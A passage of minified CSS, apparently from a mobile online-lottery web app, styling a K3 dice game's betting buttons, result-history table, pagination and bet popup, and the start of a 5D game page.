100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numodd[data-v-7793fbf7]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numeven[data-v-7793fbf7]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2[data-v-7793fbf7]{margin-top:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-tip1[data-v-7793fbf7]{display:flex;align-items:center;height:1.13rem;font-size:1rem;line-height:1.13rem;color:#545454}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3[data-v-7793fbf7]{height:2.5rem;display:flex;margin:.63rem 0;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1 .mb30[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2 .mb30[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3 .mb30[data-v-7793fbf7]{margin-bottom:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div[data-v-7793fbf7]{width:calc((100% - 3.75rem) / 6);height:2.5rem;line-height:2.5rem;color:#fff;text-align:center;border-radius:.38rem;box-shadow:0 0 .63rem #00000026;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div[data-v-7793fbf7]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div.active[data-v-7793fbf7]{background:#b659fe;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line1>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div[data-v-7793fbf7]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div.active[data-v-7793fbf7]{background:#fb9494;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line2>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div[data-v-7793fbf7]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div.active[data-v-7793fbf7]{background:#40ad72;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting2 .K3B__C-betting2-line3>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3[data-v-7793fbf7]{margin-top:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-tip1[data-v-7793fbf7]{display:flex;align-items:center;height:1.13rem;font-size:1rem;line-height:1.13rem;color:#545454;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1[data-v-7793fbf7]{height:2.5rem;display:flex;margin:.63rem 0;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1 .mb30[data-v-7793fbf7]{margin-bottom:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div[data-v-7793fbf7]{width:calc((100% - 3.75rem) / 6);height:2.5rem;line-height:2.5rem;color:#fff;text-align:center;border-radius:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div.active[data-v-7793fbf7]{background:#b659fe;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-line1>div[data-v-7793fbf7]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-btn[data-v-7793fbf7]{height:2.5rem;line-height:2.5rem;text-align:center;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026;border-radius:.38rem;color:#fff;font-size:1rem;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-btn.active[data-v-7793fbf7]{background:#fb9494;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting3 .K3B__C-betting3-btn.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4[data-v-7793fbf7]{margin-top:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-tip1[data-v-7793fbf7]{display:flex;align-items:center;height:1.13rem;font-size:1rem;line-height:1.13rem;color:#545454;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1[data-v-7793fbf7]{height:2.5rem;display:flex;margin:.63rem 0;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1 .mb30[data-v-7793fbf7]{margin-bottom:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div[data-v-7793fbf7]{width:calc((100% - 3.75rem) / 6);height:2.5rem;line-height:2.5rem;color:#fff;text-align:center;border-radius:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div[data-v-7793fbf7]{background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div.active[data-v-7793fbf7]{background:#b659fe;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-line1>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-btn>div[data-v-7793fbf7]{height:2.5rem;line-height:2.5rem;text-align:center;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026;border-radius:.38rem;color:#fff;font-size:1rem;margin-bottom:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-btn>div.active[data-v-7793fbf7]{background:#fb9494;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-betting4 .K3B__C-betting4-btn>div.active[data-v-7793fbf7]:after{content:"";display:block;width:1.13rem;height:1.13rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/subtract-ca63ef68.svg);background-size:1.13rem;background-position:center;position:absolute;bottom:0;right:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .RecordNav__C[data-v-7793fbf7]{display:flex;justify-content:space-between;width:calc(100% - 2.13rem);height:2.25rem;margin:.88rem auto 0;line-height:2.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .RecordNav__C>div[data-v-7793fbf7]{overflow:hidden;width:50%;height:100%;text-align:center;color:#5c616dcc;border-radius:.63rem .63rem 0 0;background:#e8e7e8;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .RecordNav__C>div.active[data-v-7793fbf7]{color:#fff;background:linear-gradient(180deg,#ff962c 0%,#fd5810 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C[data-v-7793fbf7]{width:calc(100% - 2.13rem);margin:0 auto;text-align:center;font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-head[data-v-7793fbf7]{height:2.13rem;color:#fff;background:#ff962c;font-size:.75rem;font-weight:700;line-height:2.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body[data-v-7793fbf7]{line-height:2.5rem;color:#414141}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body>div[data-v-7793fbf7]{background:#ffffff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body>div[data-v-7793fbf7]:not(.list-fooder):nth-child(odd){background-color:#fff0e8}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body>div.list-fooder[data-v-7793fbf7]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .numcenter[data-v-7793fbf7]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium[data-v-7793fbf7]{display:flex;height:100%;max-width:3.88rem;margin:auto;align-items:center;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium>div[data-v-7793fbf7]{width:1.25rem;height:1.25rem;background-repeat:no-repeat;background-size:1.25rem;background-position:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n1[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/1ds-ec3f6378.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n2[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/2ds-a6b801fa.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n3[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/3ds-0d9ac13a.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n4[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/4ds-688ed3a8.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n5[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/5ds-fa8368fe.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C .GameRecord__C-body .GameRecord__C-body-premium .n6[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/6ds-c1eb11b3.svg)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7]{padding:1.13rem 6rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination{width:100%}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .GameRecord__C-foot[data-v-7793fbf7] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .MyGameRecord__C[data-v-7793fbf7]{width:calc(100% - 1.75rem);margin:0 auto}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount[data-v-7793fbf7]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount.action[data-v-7793fbf7]{transform:translate(-50%)!important}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .clear[data-v-7793fbf7]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .txt[data-v-7793fbf7]{font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .amount[data-v-7793fbf7]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .refreshing[data-v-7793fbf7]{animation:myRotate-7793fbf7 1s linear infinite;cursor:pointer}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .recharge[data-v-7793fbf7]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .history[data-v-7793fbf7]{font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .history a[data-v-7793fbf7]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount .Betting__Popup-head .history a .img[data-v-7793fbf7]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .game-amount[data-v-7793fbf7]{width:100%}}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body[data-v-7793fbf7]{padding:0 .25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line[data-v-7793fbf7]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem;flex-wrap:wrap}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-7793fbf7]{margin-top:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line[data-v-7793fbf7]:last-child{justify-content:flex-start}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-img[data-v-7793fbf7]{height:1.88rem;width:1.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-text[data-v-7793fbf7]{color:#fff;padding:0 .63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-7793fbf7]{display:flex;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-7793fbf7]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-7793fbf7]{margin-left:.5rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-7793fbf7]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-7793fbf7]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-7793fbf7]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-7793fbf7] .van-field{padding:1px 0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-7793fbf7] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1[data-v-7793fbf7]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div[data-v-7793fbf7]{width:1.75rem;height:1.75rem;line-height:1.75rem;text-align:center;background:#b5b5b5;border-radius:1.75rem;font-size:.88rem;color:#fff;margin:.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numA[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numB[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numC[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numD[data-v-7793fbf7]{background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);border-radius:.38rem;width:2.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numB[data-v-7793fbf7]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numC[data-v-7793fbf7]{background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list div.numD[data-v-7793fbf7]{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list .red[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/redBall-22656a3c.png) no-repeat center center;background-size:cover;color:#e93333;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type1 .list .green[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/greenBall-a1b3e4f0.png) no-repeat center center;background-size:cover;color:#2f9c61;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2[data-v-7793fbf7]{display:flex;color:#4d4d4d;font-size:.75rem;line-height:1.88rem;width:100%}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-d[data-v-7793fbf7]{height:1.63rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);border-radius:.38rem;color:#fff;line-height:1.63rem;text-align:center;margin:1px .13rem;font-size:.88rem;padding:0 .63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o[data-v-7793fbf7]{height:1.63rem;display:flex;align-items:center;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);border-radius:.38rem;text-align:center;overflow:hidden;font-size:.88rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o div[data-v-7793fbf7]{height:100%;line-height:1.63rem;padding:0 .38rem;flex:none;color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o div[data-v-7793fbf7]:last-child{background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2 .Betting__Popup-type2-o+div[data-v-7793fbf7]{margin-left:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .Betting__Popup-type2-r[data-v-7793fbf7]{width:max-content;height:1.63rem;line-height:1.63rem;padding:0 1.5rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);border-radius:.38rem;font-size:.88rem;color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-body .list[data-v-7793fbf7]{display:flex;flex-wrap:wrap}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot[data-v-7793fbf7]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-7793fbf7]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-7793fbf7]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-foot .bgcolor[data-v-7793fbf7]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .Betting__Popup-btn[data-v-7793fbf7]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .bgcolor[data-v-7793fbf7]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_k3_page .c-row[data-v-7793fbf7]{display:flex}.home_allLotteryGames_k3_page .c-row-between[data-v-7793fbf7]{justify-content:space-between}.home_allLotteryGames_k3_page .c-row-middle[data-v-7793fbf7]{align-items:center}.home_allLotteryGames_k3_page .c-line[data-v-7793fbf7]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_k3_page .c-row-center[data-v-7793fbf7],.home_allLotteryGames_k3_page .c-row-middle-center[data-v-7793fbf7]{justify-content:center}.home_allLotteryGames_k3_page .c-row-middle-center[data-v-7793fbf7]{align-items:center}@keyframes myRotate-7793fbf7{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .TimeLeft__C-name[data-v-7793fbf7]{left:0!important;right:.75rem;width:fit-content}.urPKStyle .TimeLeft__C-id[data-v-7793fbf7]{left:0!important;right:.75rem}.urPKStyle .TimeLeft__C-text[data-v-7793fbf7]{left:.81rem;right:0!important;text-align:left}.urPKStyle .TimeLeft__C-time[data-v-7793fbf7]{left:.88rem;right:0!important}.urPKStyle .Betting__Popup-head img[data-v-7793fbf7]{margin-right:.31rem}.urPKStyle .Betting__Popup-foot-s[data-v-7793fbf7]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line span[data-v-7793fbf7]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-7793fbf7]{margin-left:0!important;margin-right:.5rem}[data-v-40c6ab6b]{box-sizing:content-box}.home_allLotteryGames_FIVE_D_page[data-v-40c6ab6b]{padding-bottom:6.25rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box[data-v-40c6ab6b]{width:calc(100% - 3rem);margin:1rem auto .75rem;background:#fff;border-radius:.63rem;position:relative;padding:.63rem}.home_allLotteryGames_FIVE_D_page .home_allLotteryGames_FIVE_D_container .page-box 